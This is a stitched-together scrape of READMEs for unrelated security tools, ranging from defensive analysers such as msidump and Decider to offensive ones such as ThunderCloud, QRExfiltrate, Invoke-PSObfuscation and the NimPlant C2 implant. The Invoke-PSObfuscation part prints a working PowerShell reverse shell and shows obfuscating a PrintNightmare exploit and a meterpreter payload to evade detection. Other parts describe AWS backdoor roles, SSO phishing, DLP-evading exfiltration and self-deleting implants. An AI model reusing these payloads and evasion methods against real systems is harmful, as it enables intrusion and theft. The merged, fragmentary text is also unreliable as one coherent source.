fingerprintx works smarter, not harder: the first plugin run against a server with port 8080 open is the http plugin. The default service approach cuts down scanning time in the best case. Most of the time the services running on port 80, 443, 22 are http, https, and ssh -- so that's what fingerprintx checks first.fingerprintx supports json output with the --json flag. Nmap supports numerous output options (normal, xml, grep), but they are often hard to parse and script appropriately. fingerprintx supports json output which eases integration with other tools in processing pipelines.third_party folder that imports the Go cryptography libraries? ssh fingerprinting module identifies the various cryptographic options supported by the server when collecting metadata during the handshake process. This makes use of a few unexported functions, which is why the Go cryptography libraries are included here with an export.go file.target:port input is open. If none of the ports are open there will be no output as there are no services running on the targets.zgrab2 command line usage (and use case) is slightly different than fingerprintx. For zgrab2, the protocol must be specified ahead of time: echo praetorian.com | zgrab2 http -p 8000, which assumes you already know what is running there. For fingerprintx, that is not the case: echo praetorian.com:8000 | fingerprintx. The "application layer" protocol scanning approach is very similar.fingerprintx is the work of a lot of people, including our great intern class of 2022. Here is a list of contributors so far:
![]()
MSI Dump - a tool that analyzes malicious MSI installation packages, extracts files, streams, binary data and incorporates YARA scanner.
On Macro-enabled Office documents we can quickly use oletools mraptor to determine whether document is malicious. If we want to dissect it further, we could bring in oletools olevba or oledump.
To dissect malicious MSI files, so far we had only one, but reliable and trustworthy lessmsi. However, lessmsi doesn't implement features I was looking for:
Hence this is where msidump comes into play.
This tool helps in quick triages as well as detailed examinations of malicious MSIs corpora. It lets us:
file/MIME type deduction to determine inner data typeIt was created as a companion tool to the blog post I released here:
WindowsInstaller.Installer interfaces, currently it is not possible to support native Linux platforms. Maybe wine python msidump.py could help, but haven't tried that yet.cmd> python msidump.py evil.msi -y rules.yara
Here we can see that input MSI is injected with suspicious VBScript and contains numerous executables in it.
We see from the triage table that it was present in Binary table. Lets get him:
python msidump.py putty-backdoored.msi -l binary -i UBXtHArj
We can specify which to record dump either by its name/ID or its index number (here that would be 7).
Lets have a look at another example. This time there is executable stored in Binary table that will be executed during installation:
To extract that file we're gonna go with
python msidump.py evil2.msi -x binary -i lmskBju -O extracted
Where
-x binary tells to extract contents of Binary table-i lmskBju specifies which record exactly to extract-O extracted sets output directoryFor the best output experience, run the tool on a maximized console window or redirect output to file:
python msidump.py [...] -o analysis.log
PS D:\> python .\msidump.py --help
options:
-h, --help show this help message and exit
Required arguments:
infile Input MSI file (or directory) for analysis.
Options:
-q, --quiet Surpress banner and unnecessary information. In triage mode, will display only verdict.
-v, --verbose Verbose mode.
-d, --debug Debug mode.
-N, --nocolor Dont use colors in text output.
-n PRINT_LEN, --print-len PRINT_LEN
When previewing data - how many bytes to include in preview/hexdump. Default: 128
-f {text,json,csv}, --format {text,json,csv}
Output format: text, json, csv. Default: text
-o path, --outfile path
Redirect program output to this file.
-m, --mime When sniffing inner data type, report MIME types
Analysis Modes:
-l what, --list what List specific table contents. See help message to learn what can be listed.
-x what, --extract what
Extract data from MSI. For what can be extracted, refer to help message.
Analysis Specific options:
-i number|name, --record number|name
Can be a number or name. In --list mode, specifies which record to dump/display entirely. In --extract mode dumps only this particular record to --outdir
-O path, --outdir path
When --extract mode is used, specifies output location where to extract data.
-y path, --yara path Path to YARA rule/directory with rules. YARA will be matched against Binary data, streams and inner files
------------------------------------------------------
- What can be listed:
--list CustomAction - Specific table
--lis t Registry,File - List multiple tables
--list stats - Print MSI database statistics
--list all - All tables and their contents
--list olestream - Prints all OLE streams & storages.
To display CABs embedded in MSI try: --list _Streams
--list cabs - Lists embedded CAB files
--list binary - Lists binary data embedded in MSI for its own purposes.
That typically includes EXEs, DLLs, VBS/JS scripts, etc
- What can be extracted:
--extract all - Extracts Binary data, all files from CABs, scripts from CustomActions
--extract binary - Extracts Binary data
--extract files - Extracts files
--extract cabs - Extracts cabinets
--extract scripts - Extrac ts scripts
------------------------------------------------------
CustomAction Types based on assessing their numbers, which is prone to being evaded. Apparently when naming my tool, I didn't think on checking whether it was already taken. There is another tool named msidump being part of msitools GNU package:
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
Mariusz Banach / mgeeky, (@mariuszbit)
<mb [at] binary-offensive.com>

apk.sh is a Bash script that makes reverse engineering Android apps easier, automating some repetitive tasks like pulling, decoding, rebuilding and patching an APK.
apk.sh basically uses apktool to disassemble, decode and rebuild resources and some bash to automate the frida gadget injection process. It also supports app bundles/split APKs.
./apk.sh pull <package_name>
./apk.sh decode <apk_name>
./apk.sh build <apk_dir>
apk.sh pull pull an APK from a device. It supports app bundles/split APKs, which means that split APKs will be joined in a single APK (this is useful for patching). If the package is an app bundle/split APK, apk.sh will combine the APKs into a single APK, fixing all public resource identifiers.
apk.sh patch patch an APK to load frida-gadget.so on start.
frida-gadget.so is a Frida's shared library meant to be loaded by programs to be instrumented (when the Injected mode of operation isn’t suitable). By simply loading the library it will allow you to interact with it using existing Frida-based tools like frida-trace. It also supports a fully autonomous approach where it can run scripts off the filesystem without any outside communication.
Patching an APK is simple as running ./apk.sh patch <apk_name> --arch arm.
You can calso specify a Frida gadget configuration in a json ./apk.sh patch <apk_name> --arch arm --gadget-conf <config.json>
In the default interaction, Frida Gadget exposes a frida-server compatible interface, listening on localhost:27042 by default. In order to achieve early instrumentation Frida let Gadget’s constructor function block until you either attach() to the process, or call resume() after going through the usual spawn() -> attach() -> ...apply instrumentation... steps.
If you don’t want this blocking behavior and want to let the program boot right up, or you’d prefer it listening on a different interface or port, you can customize this through a json configuration file.
The default configuration is:
{
"interaction": {
"type": "listen",
"address": "127.0.0.1",
"port": 27042,
"on_port_conflict": "fail",
"on_load": "wait"
}
}You can pass the gadget configuration file to apk.sh with the --gadget-conf option.
A typically suggested configuration might be:
{
"interaction": {
"type": "script",
"path": "/data/local/tmp/script.js",
"on_change":"reload"
}
}script.js could be something like:
var android_log_write = new NativeFunction(
Module.getExportByName(null, '__android_log_write'),
'int',
['int', 'pointer', 'pointer']
);
var tag = Memory.allocUtf8String("[frida-script][ax]");
var work = function() {
setTimeout(function() {
android_log_write(3, tag, Memory.allocUtf8String("ping @ " + Date.now()));
work();
}, 1000);
}
work();
android_log_write(3, tag, Memory.allocUtf8String(">--(O.o)-<"));adb push script.js /data/local/tmp
./apk.sh patch <apk_name> --arch arm --gadget-conf <config.json>
adb install file.gadget.apk
Add the following code to print to logcat the console.log output of any script from the frida codeshare when using the Script interaction type.
// print to logcat the console.log output
// see: https://github.com/frida/frida/issues/382
var android_log_write = new NativeFunction(
Module.getExportByName(null, '__android_log_write'),
'int',
['int', 'pointer', 'pointer']
);
var tag = Memory.allocUtf8String("[frida-script][ax]");
console.log = function(str) {
android_log_write(3, tag, Memory.allocUtf8String(str));
}apk.sh [SUBCOMMAND] [APK FILE|APK DIR|PKG NAME] [FLAGS]
apk.sh pull [PKG NAME] [FLAGS]
apk.sh decode [APK FILE] [FLAGS]
apk.sh build [APK DIR] [FLAGS]
apk.sh patch [APK FILE] [FLAGS]
apk.sh rename [APK FILE] [PKG NAME] [FLAGS]
pull Pull an apk from device/emulator.
decode Decode an apk.
build Re-build an apk.
patch Patch an apk.
rename Rename the apk package.
-a, --arch <arch> Specify the target architecture, mandatory when patching.
-g, --gadget-conf <json_file> Specify a frida-gadget configuration file, optional when patching.
-n, --net Add a permissive network security config when building, optional. It can be used with patch, pull and rename also.
-s, --safe Do not decode resources when decoding (i.e. apktool -r). Cannot be used when patching.
-d, --no-dis Do not disassemble dex, optional when decoding (i.e. apktool -s). Cannot be used when patching.
https://lief-project.github.io/doc/latest/tutorials/09_frida_lief.html
https://koz.io/using-frida-on-android-without-root/
https://github.com/sensepost/objection/
https://github.com/NickstaDB/patch-apk/
https://neo-geo2.gitbook.io/adventures-on-security/frida-scripting-guide/frida-scripting-guide
![]()
A web application that assists network defenders, analysts, and researchers in the process of mapping adversary behaviors to the MITRE ATT&CK® framework.
Decider is a tool to help analysts map adversary behavior to the MITRE ATT&CK framework. Decider makes creating ATT&CK mappings easier to get right by walking users through the mapping process. It does so by asking a series of guided questions about adversary activity to help them arrive at the correct tactic, technique, or subtechnique. Decider has a powerful search and filter functionality that enables users to focus on the parts of ATT&CK that are relevant to their analysis. Decider also has a cart functionality that lets users export results to commonly used formats, such as tables and ATT&CK Navigator™ heatmaps.
(you are here)[Matrix > Tactic] > Technique > SubTechnique ![]()
Boolean expressions, prefix-matching, and stemming included. ![]()
This project makes use of MITRE ATT&CK - ATT&CK Terms of Use
Read the User Guide
Best option for 99% of people
git clone https://github.com/cisagov/decider.git
cd decider
cp .env.example .env
[sudo] docker compose up
sudo for Linux only
It is ready when Starting uWSGI appears ![]()
Then visit http://localhost:8001/
(Port is set by .env WEB_PORT)
Default Login:
And note: Postgres stores its data in a Docker volume to persist the database.
Read the Admin Guide
There are some issues in the instructions... Working on it, simplifying them
Help Tips:
sudo with python - it won't keep the venv you're in by defaultbrew install postgresql
Cloud Exploit Framework
python3 tc.py -h
_______ _ _ _____ _ _
|__ __| | | | / ____| | | |
| | | |__ _ _ _ __ __| | ___ _ __| | | | ___ _ _ __| |
| | | '_ \| | | | '_ \ / _` |/ _ \ '__| | | |/ _ \| | | |/ _` |
| | | | | | |_| | | | | (_| | __/ | | |____| | (_) | |_| | (_| |
\_/ |_| |_|\__,_|_| |_|\__,_|\___|_| \_____|_|\___/ \__,_|\__,_|
usage: tc.py [-h] [-ce COGNITO_ENDPOINT] [-reg REGION] [-accid AWS_ACCOUNT_ID] [-aws_key AWS_ACCESS_KEY] [-aws_secret AWS_SECRET_KEY] [-bdrole BACKDOOR_ROLE] [-sso SSO_URL] [-enum_roles ENUMERATE_ROLES] [-s3 S3_BUCKET_NAME]
[-conn_string CONNECTION_STRING] [-blob BLOB] [-shared_access_key SHARED_ACCESS_KEY]
Attack modules of cloud AWS
optional arguments:
-h, --help show this help message and exit
-ce COGNITO_ENDPOINT, --cognito_endpoint COGNITO_ENDPOINT
to verify if cognito endpoint is vulnerable and to extract credentials
-reg REGION, --region REGION
AWS region of the resource
-accid AWS_ACCOUNT_ID, --aws_account_id AWS_ACCOUNT_ID
AWS account of the victim
-aws_key AWS_ACCESS_KEY, --aws_access_key AWS_ACCESS_KEY
AWS access keys of the victim account
-aws_secret AWS_SECRET_KEY, --aws_secret_key AWS_SECRET_KEY
AWS secret key of the victim account
-bdrole BACKDOOR_ROLE, --backdoor_role BACKDOOR_ROLE
Name of the backdoor role in victim role
-sso SSO_URL, --sso_url SSO_URL
AWS SSO URL to phish for AWS credentials
-enum_roles ENUMERATE_ROLES, --enumerate_roles ENUMERATE_ROLES
To enumerate and assume account roles in victim AWS roles
-s3 S3_BUCKET_NAME, --s3_bucket_name S3_BUCKET_NAME
Execute upload attack on S3 bucket
-conn_string CONNECTION_STRING, --connection_string CONNECTION_STRING
Azure Shared Access key for readingservicebus/queues/blobs etc
-blob BLOB, --blob BLOB
Azure blob enumeration
-shared_access_key SHARED_ACCESS_KEY, --shared_access_key SHARED_ACCESS_KEY
Azure shared key
* python 3
* pip
* git
- get project `git clone https://github.com/Rnalter/ThunderCloud.git && cd ThunderCloud/`
- install [virtualenv](https://virtualenv.pypa.io/en/latest/) `pip install virtualenv`
- create a python 3.6 local enviroment `virtualenv -p python3.6 venv`
- activate the virtual enviroment `source venv/bin/activate`
- install project dependencies `pip install -r requirements.txt`
- run the tool via `python tc.py --help`
Examples
python3 tc.py -sso <sso_url> --region <region>
python3 tc.py -ce <cognito_endpoint> --region <region>
![]()
WAF bypass Tool is an open source tool to analyze the security of any WAF for False Positives and False Negatives using predefined and customizable payloads. Check your WAF before an attacker does. WAF Bypass Tool is developed by Nemesida WAF team with the participation of community.
It is forbidden to use for illegal and illegal purposes. Don't break the law. We are not responsible for possible risks associated with the use of this software.
The latest waf-bypass always available via the Docker Hub. It can be easily pulled via the following command:
# docker pull nemesida/waf-bypass
# docker run nemesida/waf-bypass --host='example.com'
# git clone https://github.com/nemesida-waf/waf_bypass.git /opt/waf-bypass/
# python3 -m pip install -r /opt/waf-bypass/requirements.txt
# python3 /opt/waf-bypass/main.py --host='example.com'
'--proxy' (--proxy='http://proxy.example.com:3128') - option allows to specify where to connect to instead of the host.
'--header' (--header 'Authorization: Basic YWRtaW46YWRtaW4=' --header 'X-TOKEN: ABCDEF') - option allows to specify the HTTP header to send with all requests (e.g. for authentication). Multiple use is allowed.
'--user-agent' (--user-agent 'MyUserAgent 1/1') - option allows to specify the HTTP User-Agent to send with all requests, except when the User-Agent is set by the payload ("USER-AGENT").
'--block-code' (--block-code='403' --block-code='222') - option allows you to specify the HTTP status code to expect when the WAF is blocked. (default is 403). Multiple use is allowed.
'--threads' (--threads=15) - option allows to specify the number of parallel scan threads (default is 10).
'--timeout' (--timeout=10) - option allows to specify a request processing timeout in sec. (default is 30).
'--json-format' - an option that allows you to display the result of the work in JSON format (useful for integrating the tool with security platforms).
'--details' - display the False Positive and False Negative payloads. Not available in JSON format.
'--exclude-dir' - exclude the payload's directory (--exclude-dir='SQLi' --exclude-dir='XSS'). Multiple use is allowed.
Depending on the purpose, payloads are located in the appropriate folders:
When compiling a payload, the following zones, method and options are used:
Base64, HTML-ENTITY, UTF-16) in addition to the encoding for the payload. Multiple values are indicated with a space (e.g. Base64 UTF-16). Applicable only to for ARGS, BODY, COOKIE and HEADER zone. Not applicable to payloads in API and MFD directories. Not compatible with option JSON.Except for some cases described below, the zones are independent of each other and are tested separately (those if 2 zones are specified - the script will send 2 requests - alternately checking one and the second zone).
For the zones you can use %RND% suffix, which allows you to generate an arbitrary string of 6 letters and numbers. (e.g.: param%RND=my_payload or param=%RND% OR A%RND%B)
You can create your own payloads, to do this, create your own folder on the '/payload/' folder, or place the payload in an existing one (e.g.: '/payload/XSS'). Allowed data format is JSON.
API testing payloads located in this directory are automatically appended with a header 'Content-Type: application/json'.
For MFD (multipart/form-data) payloads located in this directory, you must specify the BODY (required) and BOUNDARY (optional). If BOUNDARY is not set, it will be generated automatically (in this case, only the payload must be specified for the BODY, without additional data ('... Content-Disposition: form-data; ...').
If a BOUNDARY is specified, then the content of the BODY must be formatted in accordance with the RFC, but this allows for multiple payloads in BODY a separated by BOUNDARY.
Other zones are allowed in this directory (e.g.: URL, ARGS etc.). Regardless of the zone, header 'Content-Type: multipart/form-data; boundary=...' will be added to all requests.
![]()
This tool is a command line utility that allows you to convert any binary file into a QRcode GIF. The data can then be reassembled visually allowing exfiltration of data in air gapped systems. It was designed as a proof of concept to demonstrate weaknesses in DLP software; that is, the assumption that data will leave the system via email, USB sticks or other media.
The tool works by taking a binary file and converting it into a series of QR codes images. These images are then combined into a GIF file that can be easily reassembled using any standard QR code reader. This allows data to be exfiltrated without detection from most DLP systems.
To use QRExfiltrate, open a command line and navigate to the directory containing the QRExfiltrate scripts.
Once you have done this, you can run the following command to convert your binary file into a QRcode GIF:
./encode.sh ./draft-taddei-ech4ent-introduction-00.txt output.gif
encode.sh <inputfile>
Where <inputfile> is the path to the binary file you wish to convert, and <outputfile>, if no output is specified output.gif used is the path to the desired output GIF file.
Once the command completes, you will have a GIF file containing the data from your binary file.
You can then transfer this GIF file as you wish and reassemble the data using any standard QR code reader.
QRExfiltrate requires the following prerequisites:
QRExfiltrate is limited by the size of the source data, qrencoding per frame has been capped to 64 bytes to ensure the resulting image has a uniform size and shape. Additionally the conversion to QR code results in a lot of storage overhead, on average the resulting gif is 50x larger than the original. Finally, QRExfiltrate is limited by the capabilities of the QR code reader. If the reader is not able to detect the QR codes from the GIF, the data will not be able to be reassembled.
The decoder script has been intentionally omitted
QRExfiltrate is a powerful tool that can be used to bypass DLP systems and exfiltrate data in air gapped networks. However, it is important to note that QRExfiltrate should be used with caution and only in situations where the risk of detection is low.

Mimicry is a security tool developed by Chaitin Technology for active deception in exploitation and post-exploitation.
Active deception can live migrate the attacker to the honeypot without awareness. We can achieve a higher security level at a lower cost with Active deception.
English | 中文文档

docker info
docker-compose version
docker-compose build
docker-compose up -d
update config.yaml,replace ${honeypot_public_ip} to the public IP of honeypot service
./mimicry-tools webshell -c config.yaml -t php -p webshell_path
| Tool | Description |
|---|---|
| Web-Deception | Fake vulnerabilities in web applications |
| Webshell-Deception | live migrate webshell to the honeypot |
| Shell-Deception | live migrate ReverseShell/BindShell to the honeypot |

![]()
Graphical interface for PortEx, a Portable Executable and Malware Analysis Library
I test this program on Linux and Windows. But it should work on any OS with JRE version 9 or higher.
I will be including more and more features that PortEx already provides.
These features include among others:
Some of these features are already provided by PortexAnalyzer CLI version, which you can find here: PortexAnalyzer CLI
I develop PortEx and PortexAnalyzer as a hobby in my free time. If you like it, please consider buying me a coffee: https://ko-fi.com/struppigel
Karsten Hahn
Twitter: @Struppigel
Mastodon: struppigel@infosec.exchange
Youtube: MalwareAnalysisForHedgehogs
Traditional obfuscation techniques tend to add layers to encapsulate standing code, such as base64 or compression. These payloads do continue to have a varied degree of success, but they have become trivial to extract the intended payload and some launchers get detected often, which essentially introduces chokepoints.
The approach this tool introduces is a methodology where you can target and obfuscate the individual components of a script with randomized variations while achieving the same intended logic, without encapsulating the entire payload within a single layer. Due to the complexity of the obfuscation logic, the resulting payloads will be very difficult to signature and will slip past heuristic engines that are not programmed to emulate the inherited logic.
While this script can obfuscate most payloads successfully on it's own, this project will also serve as a standing framework that I will to use to produce future functions that will utilize this framework to provide dedicated obfuscated payloads, such as one that only produces reverse shells.
I wrote a blog piece for Offensive Security as a precursor into the techniques this tool introduces. Before venturing further, consider giving it a read first: https://www.offensive-security.com/offsec/powershell-obfuscation/
As part of my on going work with PowerShell obfuscation, I am building out scripts that produce dedicated payloads that utilize this framework. These have helped to save me time and hope you find them useful as well. You can find them within their own folders at the root of this repository.
Like many other programming languages, PowerShell can be broken down into many different components that make up the executable logic. This allows us to defeat signature-based detections with relative ease by changing how we represent individual components within a payload to a form an obscure or unintelligible derivative.
Keep in mind that targeting every component in complex payloads is very instrusive. This tool is built so that you can target the components you want to obfuscate in a controlled manner. I have found that a lot of signatures can be defeated simply by targeting cmdlets, variables and any comments. When using this against complex payloads, such as print nightmare, keep in mind that custom function parameters / variables will also be changed. Always be sure to properly test any resulting payloads and ensure you are aware of any modified named paramters.
Component types such as pipes and pipeline variables are introduced here to help make your payload more obscure and harder to decode.
Supported Types
Each component has its own dedicated generator that contains a list of possible static or dynamically generated values that are randomly selected during each execution. If there are multiple instances of a component, then it will iterative each of them individually with a generator. This adds a degree of randomness each time you run this tool against a given payload so each iteration will be different. The only exception to this is variable names.
If an algorithm related to a specific component starts to cause a payload to flag, the current design allows us to easily modify the logic for that generator without compromising the entire script.
$Picker = 1..6 | Get-Random
Switch ($Picker) {
1 { $NewValue = 'Stay' }
2 { $NewValue = 'Off' }
3 { $NewValue = 'Ronins' }
4 { $NewValue = 'Lawn' }
5 { $NewValue = 'And' }
6 { $NewValue = 'Rocks' }
}This framework and resulting payloads have been tested on the following operating system and PowerShell versions. The resulting reverse shells will not work on PowerShell v2.0
| PS Version | OS Tested | Invoke-PSObfucation.ps1 | Reverse Shell |
|---|---|---|---|
| 7.1.3 | Kali 2021.2 | Supported | Supported |
| 5.1.19041.1023 | Windows 10 10.0.19042 | Supported | Supported |
| 5.1.21996.1 | Windows 11 10.0.21996 | Supported | Supported |
┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printnightmare.ps1
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating namespace classes
[*] Obfuscating cmdlets
[*] Obfuscating variables
[-] -DriverName is now -QhYm48JbCsqF
[-] -NewUser is now -ybrcKe
[-] -NewPassword is now -ZCA9QHerOCrEX84gMgNwnAth
[-] -DLL is now -dNr
[-] -ModuleName is now -jd
[-] -Module is now -tu3EI0q1XsGrniAUzx9WkV2o
[-] -Type is now -fjTOTLDCGufqEu
[-] -FullName is now -0vEKnCqm
[-] -EnumElements is now -B9aFqfvDbjtOXPxrR< br/>[-] -Bitfield is now -bFUCG7LB9gq50p4e
[-] -StructFields is now -xKryDRQnLdjTC8
[-] -PackingSize is now -0CB3X
[-] -ExplicitLayout is now -YegeaeLpPnB
[*] Removing comments
[*] Writing payload to o-printnightmare.ps1
[*] Done
PS /home/tristram> $client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path ./revshell.ps1 -Integers -Cmdlets -Strings -ShowChanges
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
Generator 2 >> 4444 >> $(0-0+0+0-0-0+0+4444)
Generator 1 >> 65535 >> $((65535))
[*] Obfuscating strings
Generator 2 >> 127.0.0.1 >> $([char](16*49/16)+[char](109*50/109)+[char](0+55-0)+[char](20*46/20)+[char](0+48-0)+[char](0+46-0)+[char](0+48-0)+[char](0+46-0)+[char](51*49/51))
Generator 2 >> PS >> $([char](1 *80/1)+[char](86+83-86)+[char](0+32-0))
Generator 1 >> > >> ([string]::join('', ( (62,32) |%{ ( [char][int] $_)})) | % {$_})
[*] Obfuscating cmdlets
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 1 >> Out-String >> & (("Tpltq1LeZGDhcO4MunzVC5NIP-vfWow6RxXSkbjYAU0aJm3KEgH2sFQr7i8dy9B")[13,16,3,25,35,3,55,57,17,49] -join '')
[*] Writing payload to /home/tristram/obfuscated.ps1
[*] Done┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/kali> msfvenom -p windows/meterpreter/reverse_https LHOST=127.0.0.1 LPORT=443 EXITFUNC=thread -f ps1 -o meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 686 bytes
Final size of ps1 file: 3385 bytes
Saved as: meterpreter.ps1
PS /home/kali> . ./Invoke-PSObfuscation.ps1
PS /home/kali> Invoke-PSObfuscation -Path ./meterpreter.ps1 -Integers -Variables -OutFile o-meterpreter.ps1
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
[*] Obfuscating variables
[*] Writing payload to o-meterpreter.ps1
[*] Done<#
.SYNOPSIS
Transforms PowerShell scripts into something obscure, unclear, or unintelligible.
.DESCRIPTION
Where most obfuscation tools tend to add layers to encapsulate standing code, such as base64 or compression,
they tend to leave the intended payload intact, which essentially introduces chokepoints. Invoke-PSObfuscation
focuses on replacing the existing components of your code, or layer 0, with alternative values.
.PARAMETER Path
A user provided PowerShell payload via a flat file.
.PARAMETER All
The all switch is used to engage every supported component to obfuscate a given payload. This action is very intrusive
and could result in your payload being broken. There should be no issues when using this with the vanilla reverse
shell. However, it's recommended to target specific components with more advanced payloads. Keep in mind that some of
the generators introduced in this script may even confuse your ISE so be sure to test properly.
.PARAMETER Aliases
The aliases switch is used to instruct the function to obfuscate aliases.
.PARAMETER Cmdlets
The cmdlets switch is used to instruct the function to obfuscate cmdlets.
.PARAMETER Comments
The comments switch is used to instruct the function to remove all comments.
.PARAMETER Integers
The integers switch is used to instruct the function to obfuscate integers.
.PARAMETER Methods
The methods switch is used to instruct the function to obfuscate method invocations.
.PARAMETER NamespaceClasses
The namespaceclasses switch is used to instruct the function to obfuscate namespace classes.
.PARAMETER Pipes
The pipes switch is used to in struct the function to obfuscate pipes.
.PARAMETER PipelineVariables
The pipeline variables switch is used to instruct the function to obfuscate pipeline variables.
.PARAMETER ShowChanges
The ShowChanges switch is used to instruct the script to display the raw and obfuscated values on the screen.
.PARAMETER Strings
The strings switch is used to instruct the function to obfuscate prompt strings.
.PARAMETER Variables
The variables switch is used to instruct the function to obfuscate variables.
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\revshell.ps1 -All
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printernightmare.ps1
.OUTPUTS
System.String, System.String
.NOTES
Additional information abo ut the function.
#>
By Cas van Cooten (@chvancooten), with special thanks to some awesome folks:
execute-assembly & self-deleting implant optioninline-executeinline-execute, shinject (using dynamic invocation), or in-thread execute-assembly
choosenim is recommended, as apt doesn't always have the latest version).cd client; nimble install -d).requirements.txt from the server folder (pip3 install -r server/requirements.txt).mingw toolchain for your platform (brew install mingw-w64 or apt install mingw-w64).Before using NimPlant, create the configuration file config.toml. It is recommended to copy config.toml.example and work from there.
An overview of settings is provided below.
| Category | Setting | Description |
|---|---|---|
| server | ip | The IP that the C2 web server (including API) will listen on. Recommended to use 127.0.0.1, only use 0.0.0.0 when you have setup proper firewall or routing rules to protect the C2. |
| server | port | The port that the C2 web server (including API) will listen on. |
| listener | type | The listener type, either HTTP or HTTPS. HTTPS options configured below. |
| listener | sslCertPath | The local path to a HTTPS certificate file (e.g. requested via LetsEncrypt CertBot or self-signed). Ignored when listener type is 'HTTP'. |
| listener | sslKeyPath | The local path to the corresponding HTTPS certificate private key file. Password will be prompted when running the NimPlant server if set. Ignored when listener type is 'HTTP'. |
| listener | hostname | The listener hostname. If not empty (""), NimPlant will use this hostname to connect. Make sure you are properly routing traffic from this host to the NimPlant listener port. |
| listener | ip | The listener IP. Required even if 'hostname' is set, as it is used by the server to register on this IP. |
| listener | port | The listener port. Required even if 'hostname' is set, as it is used by the server to register on this port. |
| listener | registerPath | The URI path that new NimPlants will register with. |
| listener | taskPath | The URI path that NimPlants will get tasks from. |
| listener | resultPath | The URI path that NimPlants will submit results to. |
| nimplant | riskyMode | Compile NimPlant with support for risky commands. Operator discretion advised. Disabling will remove support for execute-assembly, powershell, shell and shinject. |
| nimplant | sleepMask | Whether or not to use Ekko sleep mask instead of regular sleep calls for Nimplants. Only works with regular executables for now! |
| nimplant | sleepTime | The default sleep time in seconds for new NimPlants. |
| nimplant | sleepJitter | The default jitter in percent for new NimPlants. |
| nimplant | killDate | The kill date for Nimplants (format: yyyy-MM-dd). Nimplants will exit if this date has passed. |
| nimplant | userAgent | The user-agent used by NimPlants. The server also uses this to validate NimPlant traffic, so it is recommended to choose a UA that is inconspicuous, but not too prevalent. |
Once the configuration is to your liking, you can generate NimPlant binaries to deploy on your target. Currently, NimPlant supports .exe, .dll, and .bin binaries for (self-deleting) executables, libraries, and position-independent shellcode (through sRDI), respectively. To generate, run python NimPlant.py compile followed by your preferred binaries (exe, exe-selfdelete, dll, raw, or all) and, optionally, the implant type (nim, or nim-debug). Files will be written to client/bin/.
You may pass the rotatekey argument to generate and use a new XOR key during compilation.
Notes:
Update, which is triggered by DllMain for all entrypoints. This means you can use e.g. rundll32 .\NimPlant.dll,Update to trigger, or use your LOLBIN of choice to sideload it (may need some modifications in client/NimPlant.nim)PS C:\NimPlant> python .\NimPlant.py compile all
* *(# #
** **(## ##
######## ( ********
####(###########************,****
# ######## ******** *
.### ***
.######## ********
#### ### *** ****
######### ### *** *********
####### #### ## ** **** *******
##### ## * ** *****
###### #### ##*** **** .******
############### ***************
########## **********
#########**********
#######********
_ _ _ ____ _ _
| \ | (_)_ __ ___ | _ \| | __ _ _ __ | |_
| \| | | '_ ` _ \| |_) | |/ _` | '_ \| __|
| |\ | | | | | | | __/| | (_| | | | | |_
|_| \_|_|_| |_| |_|_| |_|\__ ,_|_| |_|\__|
A light-weight stage 1 implant and C2 based on Nim and Python
By Cas van Cooten (@chvancooten)
Compiling .exe for NimPlant
Compiling self-deleting .exe for NimPlant
Compiling .dll for NimPlant
Compiling .bin for NimPlant
Done compiling! You can find compiled binaries in 'client/bin/'.
The Docker image chvancooten/nimbuild can be used to compile NimPlant binaries. Using Docker is easy and avoids dependency issues, as all required dependencies are pre-installed in this container.
To use it, install Docker for your OS and start the compilation in a container as follows.
docker run --rm -v `pwd`:/usr/src/np -w /usr/src/np chvancooten/nimbuild python3 NimPlant.py compile allOnce you have your binaries ready, you can spin up your NimPlant server! No additional configuration is necessary as it reads from the same config.toml file. To launch a server, simply run python NimPlant.py server (with sudo privileges if running on Linux). You can use the console once a Nimplant checks in, or access the web interface at http://localhost:31337 (by default).
Notes:
config.toml and .xorkey match. If not, NimPlant will not be able to connect.client/NimPlant.nim).server/logs directory. Each server instance creates a new log folder, and logs are split per console/nimplant session. Downloads and uploads (including files uploaded via the web GUI) are stored in the server/uploads and server/downloads directories respectively.server/nimplant.db. This data is also used to recover Nimplants after a server restart.NimPlant.py with the cleanup flag. Caution: This will purge everything, so make sure to back up what you need first!PS C:\NimPlant> python .\NimPlant.py server
* *(# #
** **(## ##
######## ( ********
####(###########************,****
# ######## ******** *
.### ***
.######## ********
#### ### *** ****
######### ### *** *********
